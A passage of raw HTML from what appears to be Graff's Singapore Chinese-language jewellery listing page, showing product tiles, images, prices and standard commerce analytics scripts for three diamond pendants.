        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="圆形钻石吊坠" />
        <meta itemprop="name" content="圆形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="圆形钻石吊坠"
            title="圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="圆形钻石吊坠"
            title="圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800"
            alt="圆形钻石吊坠"
            title="圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">圆形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">铂金和18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5300.00">
                    S$5,300.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="PPN01ALL_PPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'PPN01ALL_PPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PPN01ALL_PPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="梨形钻石吊坠" />
        <meta itemprop="name" content="梨形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="梨形钻石吊坠"
            title="梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800"
            alt="梨形钻石吊坠"
            title="梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">梨形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">铂金和18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    S$4,900.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="HPN01ALL_HPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'HPN01ALL_HPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HPN01ALL_HPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="心形钻石吊坠" />
        <meta itemprop="name" content="心形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形钻石吊坠"
            title="心形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
